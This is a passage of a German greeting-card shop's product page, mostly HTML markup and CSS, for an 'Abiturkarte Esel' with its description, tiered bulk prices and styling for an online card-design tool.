href="https://www.hanra.de/mehr-karten/firmungskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-19 category-item"><a href="https://www.hanra.de/mehr-karten/fuhrerschein-auto.html" ><span>Führerschein ⁄ Auto</span></a></li><li  class="level1 nav-12-20 category-item"><a href="https://www.hanra.de/mehr-karten/geldkuvert.html" ><span>Geldkuvert</span></a></li><li  class="level1 nav-12-21 category-item"><a href="https://www.hanra.de/mehr-karten/genesungskarten.html" ><span>Genesungskarten</span></a></li><li  class="level1 nav-12-22 category-item"><a href="https://www.hanra.de/mehr-karten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li><li  class="level1 nav-12-23 category-item"><a href="https://www.hanra.de/mehr-karten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-12-24 category-item parent"><a href="https://www.hanra.de/mehr-karten/hochzeitstag.html" ><span>Hochzeitstag</span></a><ul class="level1 submenu"><li  class="level2 nav-12-24-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/hochzeitstag/holzerne-hochzeit.html" ><span>Hölzerne Hochzeit</span></a></li></ul></li><li  class="level1 nav-12-25 category-item"><a href="https://www.hanra.de/mehr-karten/international.html" ><span>International</span></a></li><li  class="level1 nav-12-26 category-item"><a href="https://www.hanra.de/mehr-karten/jubilaeumskarten.html" ><span>Jubiläumskarten</span></a></li><li  class="level1 nav-12-27 category-item parent"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten.html" ><span>Jugendweihe Karten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-27-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/jugendweihe-karten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-28 category-item parent"><a href="https://www.hanra.de/mehr-karten/kartensets.html" ><span>Kartensets</span></a><ul class="level1 submenu"><li  class="level2 nav-12-28-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kartensets/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-28-2 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-28-3 category-item"><a href="https://www.hanra.de/mehr-karten/kartensets/fruhjahr.html" ><span>Frühjahr</span></a></li><li  class="level2 nav-12-28-4 category-item last"><a href="https://www.hanra.de/mehr-karten/kartensets/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-29 category-item parent"><a href="https://www.hanra.de/mehr-karten/kommunionskarten.html" ><span>Kommunionskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-29-1 category-item first"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-29-2 category-item"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-29-3 category-item last"><a href="https://www.hanra.de/mehr-karten/kommunionskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-30 category-item parent"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten.html" ><span>Konfirmationskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-30-1 category-item first"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-30-2 category-item"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/einladungskarten.html" ><span>Einladungskarten</span></a></li><li  class="level2 nav-12-30-3 category-item last"><a href="https://www.hanra.de/mehr-karten/konfirmationskarten/glueckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-31 category-item parent"><a href="https://www.hanra.de/mehr-karten/kunstkarten.html" ><span>Kunstkarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-31-1 category-item first last"><a href="https://www.hanra.de/mehr-karten/kunstkarten/kunstkarten.html" ><span>Kunstkarten</span></a></li></ul></li><li  class="level1 nav-12-32 category-item"><a href="https://www.hanra.de/mehr-karten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-12-33 category-item"><a href="https://www.hanra.de/mehr-karten/liebe-freundschaft.html" ><span>Liebe ⁄ Freundschaft</span></a></li><li  class="level1 nav-12-34 category-item"><a href="https://www.hanra.de/mehr-karten/manga.html" ><span>Manga</span></a></li><li  class="level1 nav-12-35 category-item"><a href="https://www.hanra.de/mehr-karten/master.html" ><span>Master</span></a></li><li  class="level1 nav-12-36 category-item"><a href="https://www.hanra.de/mehr-karten/matura.html" ><span>Matura</span></a></li><li  class="level1 nav-12-37 category-item"><a href="https://www.hanra.de/mehr-karten/mini-paper-bag.html" ><span>Mini Paper Bag</span></a></li><li  class="level1 nav-12-38 category-item parent"><a href="https://www.hanra.de/mehr-karten/minikarten.html" ><span>Minikarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-38-1 category-item first"><a href="https://www.hanra.de/mehr-karten/minikarten/blankokarten.html" ><span>Blankokarten</span></a></li><li  class="level2 nav-12-38-2 category-item"><a href="https://www.hanra.de/mehr-karten/minikarten/dankeskarten.html" ><span>Dankeskarten</span></a></li><li  class="level2 nav-12-38-3 category-item last"><a href="https://www.hanra.de/mehr-karten/minikarten/gluckwunschkarten.html" ><span>Glückwunschkarten</span></a></li></ul></li><li  class="level1 nav-12-39 category-item"><a href="https://www.hanra.de/mehr-karten/muttertagskarten.html" ><span>Muttertagskarten</span></a></li><li  class="level1 nav-12-40 category-item"><a href="https://www.hanra.de/mehr-karten/osterkarten.html" ><span>Osterkarten</span></a></li><li  class="level1 nav-12-41 category-item"><a href="https://www.hanra.de/mehr-karten/patenbrief.html" ><span>Patenbrief</span></a></li><li  class="level1 nav-12-42 category-item"><a href="https://www.hanra.de/mehr-karten/pensionierung.html" ><span>Pensionierung</span></a></li><li  class="level1 nav-12-43 category-item"><a href="https://www.hanra.de/mehr-karten/pruefungskarten.html" ><span>Prüfungskarten</span></a></li><li  class="level1 nav-12-44 category-item"><a href="https://www.hanra.de/mehr-karten/reisen-urlaub.html" ><span>Reisen ⁄ Urlaub</span></a></li><li  class="level1 nav-12-45 category-item"><a href="https://www.hanra.de/mehr-karten/reisetagebuch.html" ><span>Reisetagebuch</span></a></li><li  class="level1 nav-12-46 category-item"><a href="https://www.hanra.de/mehr-karten/richtfest.html" ><span>Richtfest</span></a></li><li  class="level1 nav-12-47 category-item"><a href="https://www.hanra.de/mehr-karten/ruhestandskarten.html" ><span>Ruhestandskarten</span></a></li><li  class="level1 nav-12-48 category-item"><a href="https://www.hanra.de/mehr-karten/save-the-date.html" ><span>save-the-date</span></a></li><li  class="level1 nav-12-49 category-item"><a href="https://www.hanra.de/mehr-karten/schulabschluss.html" ><span>Schulabschluss</span></a></li><li  class="level1 nav-12-50 category-item"><a href="https://www.hanra.de/mehr-karten/schulanfangskarten.html" ><span>Schulanfangskarten</span></a></li><li  class="level1 nav-12-51 category-item"><a href="https://www.hanra.de/mehr-karten/sponsion.html" ><span>Sponsion</span></a></li><li  class="level1 nav-12-52 category-item"><a href="https://www.hanra.de/mehr-karten/spruchkarten.html" ><span>Spruchkarten</span></a></li><li  class="level1 nav-12-53 category-item"><a href="https://www.hanra.de/mehr-karten/taufkarten.html" ><span>Taufkarten</span></a></li><li  class="level1 nav-12-54 category-item"><a href="https://www.hanra.de/mehr-karten/tischkarten.html" ><span>Tischkarten</span></a></li><li  class="level1 nav-12-55 category-item"><a href="https://www.hanra.de/mehr-karten/trauerkarten.html" ><span>Trauerkarten</span></a></li><li  class="level1 nav-12-56 category-item"><a href="https://www.hanra.de/mehr-karten/umzugskarten.html" ><span>Umzugskarten</span></a></li><li  class="level1 nav-12-57 category-item"><a href="https://www.hanra.de/mehr-karten/valentinstagskarten.html" ><span>Valentinstagskarten</span></a></li><li  class="level1 nav-12-58 category-item"><a href="https://www.hanra.de/mehr-karten/vatertag.html" ><span>Vatertag</span></a></li><li  class="level1 nav-12-59 category-item"><a href="https://www.hanra.de/mehr-karten/verlobungskarten.html" ><span>Verlobungskarten</span></a></li><li  class="level1 nav-12-60 category-item"><a href="https://www.hanra.de/mehr-karten/viel-glueck.html" ><span>Viel Glück</span></a></li><li  class="level1 nav-12-61 category-item parent"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten.html" ><span>Zahlengeburtstagskarten</span></a><ul class="level1 submenu"><li  class="level2 nav-12-61-1 category-item first"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/50-geburtstag.html" ><span>50. Geburtstag</span></a></li><li  class="level2 nav-12-61-2 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/60-geburtstag.html" ><span>60. Geburtstag</span></a></li><li  class="level2 nav-12-61-3 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/65-geburtstag.html" ><span>65. Geburtstag</span></a></li><li  class="level2 nav-12-61-4 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/70-geburtstag.html" ><span>70. Geburtstag</span></a></li><li  class="level2 nav-12-61-5 category-item"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/80-geburtstag.html" ><span>80. Geburtstag</span></a></li><li  class="level2 nav-12-61-6 category-item last"><a href="https://www.hanra.de/mehr-karten/zahlengeburtstagskarten/85-geburtstag.html" ><span>85. Geburtstag</span></a></li></ul></li><li  class="level1 nav-12-62 category-item last"><a href="https://www.hanra.de/mehr-karten/zuckerfest.html" ><span>Zuckerfest</span></a></li></ul></li><li  class="level0 nav-13 category-item last level-top parent"><a href="https://www.hanra.de/weihnachten.html"  class="level-top" ><span>Weihnachten</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.hanra.de/adventskalender/adventskalender.html" ><span>Adventskalender</span></a></li><li  class="level1 nav-13-2 category-item"><a href="https://www.hanra.de/weihnachten/geschenkanhaenger.html" ><span>Geschenkanhänger</span></a></li><li  class="level1 nav-13-3 category-item"><a href="https://www.hanra.de/weihnachten/gutscheinkarten.html" ><span>Gutscheinkarten</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.hanra.de/weihnachten/international.html" ><span>International</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.hanra.de/weihnachten/kartensets.html" ><span>Kartensets</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.hanra.de/weihnachten/lichterzauber.html" ><span>Lichterzauber</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.hanra.de/weihnachten/minikarten.html" ><span>Minikarten</span></a></li><li  class="level1 nav-13-8 category-item"><a href="https://www.hanra.de/adventskalender/neujahrskarten.html" ><span>Neujahrskarten</span></a></li><li  class="level1 nav-13-9 category-item"><a href="https://www.hanra.de/adventskalender/postkarten.html" ><span>Postkarten</span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.hanra.de/weihnachten/spendenkarten.html" ><span>Spendenkarten</span></a></li><li  class="level1 nav-13-11 category-item last"><a href="https://www.hanra.de/weihnachten/weihnachtskarten.html" ><span>Weihnachtskarten</span></a></li></ul></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Abiturkarte Esel</span>    </h1>
    </div>
<div class="product-info-additional">    <div class="format">
        <strong>Format:</strong>
        <span>11,5 x 17,0 cm Format B6</span></div>
<div class="product-info-stock-sku">
            <div class="stock available" title="Verf&#xFC;gbarkeit">
            <span>Verfügbar</span>
        </div>
    
<div class="product attribute sku">
            <strong class="type">Artikelnummer</strong>
        <div class="value" itemprop="sku">64-10008</div>
</div>
</div></div><div class="product-info-description">
<div class="product attribute description">
        <div class="value" itemprop="description">Witzige Prüfungskarte mit Glückwünschen zum Abitur. Das Motiv der Karte
steht unter dem Motto "Durchgebissen und bestanden". Zu sehen ist ein
lachender Esel mit Absolventenhut. Der Text der Karte lautet:
"Durchgebissen und bestanden! Herzlichen Glückwunsch zum Abitur." Die
Karte ist im Offsetverfahren gedruckt und mit UV-Lack veredelt.</div>
</div>
</div>    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mehr Informationen</caption>
            <tbody>
                                            <tr>
                    <th class="col label" scope="row">Anlass</th>
                    <td class="col data" data-th="Anlass">Abitur</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Artikelnummer</th>
                    <td class="col data" data-th="Artikelnummer">64-10008</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Ausrichtung</th>
                    <td class="col data" data-th="Ausrichtung">hoch</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Farbe</th>
                    <td class="col data" data-th="Farbe">orange</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Format</th>
                    <td class="col data" data-th="Format">11,5 x 17,0 cm Format B6</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Kartenart</th>
                    <td class="col data" data-th="Kartenart">Fotokarte</td>
                </tr>
                                                            <tr>
                    <th class="col label" scope="row">Verarbeitung</th>
                    <td class="col data" data-th="Verarbeitung">
                                                                <a href="https://blog.hanra.de/glossar" target="_blank">Druckkarte</a>                                        </td>
                </tr>
                                        </tbody>
        </table>
    </div>

<div class="product-add-form">
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <!-- Background of PhotoSwipe.
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>
    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">
        <!-- Container that holds slides.
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Schließen"></button>
                <!--button class="pswp__button pswp__button--share" title="Share"></button-->
                <button class="pswp__button pswp__button--fs" title="Vollbild anzeigen"></button>
                <button class="pswp__button pswp__button--zoom" title="Ein-/Auszoomen"></button>
                <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left">
            </button>
            <button class="pswp__button pswp__button--arrow--right">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


    <form data-product-sku="64-10008"
          action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvYWJpdHVyLWFiaXR1cmthcnRlLWVzZWwtNjQtMTAwMDguaHRtbA%2C%2C/product/18055/" method="post"
          id="product_addtocart_form">

        <input type="hidden" name="product" value="18055" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="18055" />
        <input name="form_key" type="hidden" value="fH2eiZr24r7jVLCd" />                                    
                    <div class="product-options-wrapper" id="product-options-wrapper">
    <div class="fieldset" tabindex="0">
        

    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
    <div class="fieldset">
        <div class="price-box-wrapper">
                                    <div class="total-price">
                                

<span class="price-container tax weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span                 data-price-amount="2.79"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,79 €</span></span>
                <meta itemprop="price" content="2.79" />
        <meta itemprop="priceCurrency" content="EUR" />
    </span>
            </div>
            <div class="prices-per-item">

                
                                <div class="item-price price-box" data-role="priceBox" data-product-id="18055" data-price-box="product-id-18055">
                                                            <div class="final-price">
                        

<span class="price-container tax weee"
        >
        <span  id="product-price-18055"                data-price-amount="2.79"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,79 €</span></span>
        </span>
                    </div>
                     <span class="aitoc-puq-units">pro Stk.</span>                </div>
                            </div>

                            <div id="tierprices" class="prices-tier-wrapper">
                    <label>
                        <i class="fa-solid fa-circle-arrow-right"></i>
                        <i class="fa-solid fa-circle-arrow-down"></i>
                        Rabattpreise anzeigen</label>
                    
    <ul class="prices-tier&#x20;items">
                    <li class="item">
                                    5 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span                 data-price-amount="2.65"
        data-price-type=""
        class="price-wrapper "><span class="price">2,65 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-0">&nbsp;5</span>% sparen</strong>                            </li>
                    <li class="item">
                                    10 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="1"                data-price-amount="2.51"
        data-price-type=""
        class="price-wrapper "><span class="price">2,51 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-1">&nbsp;10</span>% sparen</strong>                            </li>
                    <li class="item">
                                    25 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="2"                data-price-amount="2.37"
        data-price-type=""
        class="price-wrapper "><span class="price">2,37 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-2">&nbsp;15</span>% sparen</strong>                            </li>
                    <li class="item">
                                    50 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="3"                data-price-amount="2.09"
        data-price-type=""
        class="price-wrapper "><span class="price">2,09 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-3">&nbsp;25</span>% sparen</strong>                            </li>
                    <li class="item">
                                    100 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="4"                data-price-amount="1.95"
        data-price-type=""
        class="price-wrapper "><span class="price">1,95 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-4">&nbsp;30</span>% sparen</strong>                            </li>
                    <li class="item">
                                    300 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="5"                data-price-amount="1.81"
        data-price-type=""
        class="price-wrapper "><span class="price">1,81 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-5">&nbsp;35</span>% sparen</strong>                            </li>
                    <li class="item">
                                    500 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="6"                data-price-amount="1.67"
        data-price-type=""
        class="price-wrapper "><span class="price">1,67 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-6">&nbsp;40</span>% sparen</strong>                            </li>
                    <li class="item">
                                    1000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="7"                data-price-amount="1.53"
        data-price-type=""
        class="price-wrapper "><span class="price">1,53 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-7">&nbsp;45</span>% sparen</strong>                            </li>
                    <li class="item">
                                    2000 für jeweils 

<span class="price-container price-tier_price tax weee"
        >
        <span  id="8"                data-price-amount="1.26"
        data-price-type=""
        class="price-wrapper "><span class="price">1,26 €</span></span>
        </span>
 kaufen und <strong class="benefit"><span class="percent tier-8">&nbsp;55</span>% sparen</strong>                            </li>
            </ul>
                    </div>
                            
            
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>                    </div>


                <div class="design">
                            <div id="onlinedesign-wrapper">
                    
<style>
    a.nbd-save-for-later svg {
        display: none;
        margin-right: 10px;
    }
    a.nbd-save-for-later:focus {
        outline: none;
    }
    a.nbd-save-for-later.saved {
        pointer-events: none;
    }
    .nbd-social {
        width: 36px;
        height: 36px;
        display: inline-block;
        padding: 5px;
        border: 1px solid #ddd;
        margin: 0px;
        opacity: 0.8;
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        background: #fff;
        cursor: pointer;
    }
    .nbd-save-loading, .nbd-pdf-loading {
        display: inline-block;
        margin-right: 10px;
        vertical-align: middle;
    }
    .nbd-save-loading.hide, .nbd-pdf-loading.hide {
        display: none;
    }
    #nbdesigner-preview-title {
        margin-top: 15px;
    }
    #nbd_processing {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: #fff;
        -webkit-transition: all .4s;
        -moz-transition: all .4s;
        -o-transition: all .4s;
        transition: all .4s;
        z-index: 1;
    }
    .nbd-popup-wrap {
        z-index: 2;
        background: rgba(245, 246, 247, 0.95);
        -webkit-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        -moz-transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        transition: opacity 200ms 0ms, visibility 0ms 0ms, z-index 0ms 0ms;
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        overflow: hidden;
    }
    .nbd-popup-wrap.is-hidden {
        visibility: hidden;
        opacity: 0;
        z-index: -1;
    }
    .nbd__pop__content {
        position: absolute;
        margin-top: auto;
        margin-bottom: auto;
        left: 50%;
        margin-left: auto;
        margin-right: auto;
        transform: translate(-50%, -50%);
        top: 48%;
        width: 100%;
    }
    .nbd__pop__content_wrapper {
        padding-right: 1.5rem;
        padding-left: 1.5rem;
        max-width: 60rem;
        margin: 0 auto;
    }
    .nbd__pop__content_wrapper.nbd__pop_wide {
        max-width: 76.5rem;
    }
    .__content_wrapper {
        width: 100% !important;
        position: relative !important;
        display: inline-block;
    }
    .content__header {
        bottom: 100%;
        width: 100%;
        padding-bottom: 3rem;
        position: absolute;
        text-align: center;
        margin: 0;
        font-size: 1.875rem;
        line-height: 1.15;
    }
    .content__content {
        margin: 0;
        display: flex;
        margin-top: -1.5rem;
        margin-left: -1.5rem;
        font-size: 0;
        flex-wrap: wrap;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .layout__item {
        width: 50%;
        font-size: 1rem;
        padding-left: 1.5rem;
        position: relative;
        padding-top: 1.5rem;
        display: flex;
        display: -ms-flexbox;
    }
    .nbd__pop_wide .layout__item {
        width: 33.333333%;
    }
    .layout__item__inner {
        box-shadow: 0 0.125rem 0.25rem 0 rgba(79,90,109,0.25);
        flex-direction: row;
        -ms-flex-direction: row;
        text-align: left;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -ms-flex-positive: 1;
        flex-grow: 1;
        -webkit-transition: box-shadow 200ms linear, opacity 200ms;
        -moz-transition: box-shadow 200ms linear, opacity 200ms;
        transition: box-shadow 200ms linear, opacity 200ms;
        background-color: #fff;
        position: relative;
        cursor: pointer;
    }
    .item__layout {
        overflow: hidden;
        flex: 1 1 auto;
        font-size: 0;
        display: -ms-flexbox;
        display: flex;
        margin: 0;
        padding: 0;
        margin-left: -1.5rem;
        -ms-flex-direction: row;
        flex-direction: row;
    }
    .tile__media-wrap {
        min-height: 0;
        display: -ms-flexbox;
        display: flex;
        padding-left: 1.5rem;
        width: 33.333333%;
        position: relative;
        overflow: hidden;
        font-size: 1rem;
    }
    .tile-action__image-wrap {
        height: auto;
        position: relative;
        text-align: center;
        margin: 0;
        width: 100%;
    }
    .custom_design .tile-action__image-wrap {
        background-color: #f1eb9c;
    }
    .upload_design .tile-action__image-wrap {
        background-color: #afcdd7;
    }
    .use_our_design .tile-action__image-wrap {
        background-color: #b6b8dc;
    }
    .tile-action__image-wrap svg {
        position: absolute !important;
        top: 50% !important;
        margin-top: auto !important;
        margin-bottom: auto !important;
        left: 50% !important;
        margin-left: auto !important;
        margin-right: auto !important;
        transform: translate(-50%, -50%) !important;
        height: 50%;
        width: 50%;
    }
    .tile__text-wrap {
        font-size: 1rem;
        width: 66.666667%;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-direction: column;
        flex-direction: column;
        padding-left: 1.125rem;
    }
    .tile__text-wrap-inner {
        -ms-flex: 1 1 auto;
        flex: 1 1 auto;
        padding: 0.1rem 2.25rem 1.5rem 0;
    }
    .h__block {
        line-height: 1.15;
        font-size: 1.35rem;
        margin-bottom: 0.1875em;
        font-weight: 500;
        color: #3f4a59;
    }
    .layout__item__inner:hover {
        box-shadow: 0 0.1875rem 0.625rem 0 rgba(79,90,109,0.3);
    }
    .tile__text-wrap-inner ul{
        margin: 0;
        list-style: none;
        padding: 0;
    }
    .tile--horizontal__chevron {
        height: 1.5rem;
        width: 1.5rem;
        position: absolute;
        top: 50%;
        margin-top: auto;
        margin-bottom: auto;
        transform: translateY(-50%);
        right: 0.75rem;
        fill: #128a67;
        transition: right 200ms;
    }
    .layout__item__inner:hover .tile--horizontal__chevron{
        right: 0.4375rem;
    }
    .nbd-m-custom-design-wrap,
    .nbd-m-upload-design-wrap {
        position: absolute;
        z-index: -1;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        opacity: 0;
        visibility: hidden;
        background: #fff;
    }
    .nbd-m-custom-design-wrap.is-visible,
    .nbd-m-upload-design-wrap.is-visible {
        opacity: 1;
        visibility: visible;
        z-index: 1;
    }
    .nbd-custom-design-wrap {
        position: relative;
        width: 100%;
        height: 100%;
    }
    .nbd-custom-design-wrap iframe {
        left: 0;
        top: 0;
        position: absolute;
    }
    .nbd-m-upload-design-wrap {
        display: flex;
        align-items: center;
        justify-content: center;
        text-align: center;
    }
    .inputfile {
        width: 0.1px;
        height: 0.1px;
        opacity: 0;
        overflow: hidden;
        position: absolute;
        z-index: -1;
    }
    .inputfile + label {
        width: 320px;
        flex-direction: column;
        display: flex;
        text-align: center;
        justify-content: center;
        align-items: center;
        border: 2px dashed #ddd;
        border-radius: 4px;
        color: #394264;
        cursor: pointer;
        padding: 10px;
        margin: 0 auto;
    }
    .inputfile + label.highlight {
        border-color: #394264;
    }
    .inputfile + label svg {
        width: 2em;
        height: 2em;
        vertical-align: middle;
        fill: currentColor;
        margin-top: -0.25em;
        margin-right: 0.25em;
    }
    .upload-zone span {
        display: block;
        line-height: 20px;
    }
    .nbd-upload-items {
        width: 150px;
        height: 150px;
        display: inline-block;
        margin: 15px;
    }
    .nbd-upload-items-inner {
        display: flex;
        align-items: flex-end;
        justify-content: center;
        width: 100%;
        height: 100%;
        text-align: center;
        position: relative;
        overflow: hidden;
    }
    .nbd-upload-item {
        max-width: 100%;
        max-height: 100%;
    }
    .nbd-upload-item-title {
        position: absolute;
        border: 0;
        background: #fff;
        width: 100%;
        height: 30px;
        line-height: 30px;
        text-overflow: ellipsis;
        overflow: hidden;
        padding: 0 5px;
        white-space: nowrap;
        font-weight: bold;
        background: rgba(255, 255, 255, 0.75);
        border-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
    }
    .nbd-upload-items-inner span {
        position: absolute;
        z-index: 2;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: #fff;
        line-height: 30px;
        -webkit-transform: translateY(30px);
        -moz-transform: translateY(30px);
        transform: translateY(30px);
        -webkit-transition: all 0.4s;
        -moz-transition: all 0.4s;
        transition: all 0.4s;
        border-radius: 50%;
        font-size: 20px;
        color: #cc324b;
    }
    .nbd-upload-items-inner:hover span {
        -webkit-transform: translateY(-10px);
        -moz-transform: translateY(-10px);
        transform: translateY(-10px);
    }
    .upload-design-preview {
        margin: 15px;
        max-height: 300px;
        max-width: 720px;
        position: relative;
        overflow: hidden;
    }
    .submit-upload-design:hover {
        box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
    }
    .submit-upload-design {
        height: 40px;
        border-radius: 20px;
        background: #fff;
        padding: 0 15px;
        color: #394264;
        text-transform: uppercase;
        font-weight: bold;
        line-height: 40px;
        cursor: pointer;
        display: inline-block;
        margin-top: 15px;
